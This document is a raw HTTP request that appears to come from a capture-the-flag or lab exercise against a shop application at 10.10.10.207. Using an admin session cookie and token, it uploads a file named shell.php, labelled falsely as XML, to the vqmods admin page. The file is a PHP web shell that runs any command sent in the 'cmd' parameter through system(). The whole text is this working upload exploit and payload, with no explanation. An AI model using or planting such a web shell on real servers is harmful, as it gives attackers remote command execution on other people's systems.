 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
Host: 10.10.10.207
Content-Length: 500
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.207
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJyrtx3ISHlaK46lV
User-Agent:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ne;q=0.8
Cookie: LCSESSID=b31k0olmmv81n4okr56cjbu7th; language_code=en; cart[uid]=5f5e150f749c9; currency_code=USD
Connection: close
------WebKitFormBoundaryJyrtx3ISHlaK46lV
Content-Disposition: form-data; name="token"
50e6e33b20f51090cfb8fb34026b9a3b3887828d
------WebKitFormBoundaryJyrtx3ISHlaK46lV
Content-Disposition: form-data; name="vqmod"; filename="shell.php"
Content-Type: application/xml
<?php
echo "File is successfully uploaded";
echo system($_REQUEST['cmd']);
?>
------WebKitFormBoundaryJyrtx3ISHlaK46lV
Content-Disposition: form-data; name="upload"
Upload
------WebKitFormBoundaryJyrtx3ISHlaK46lV--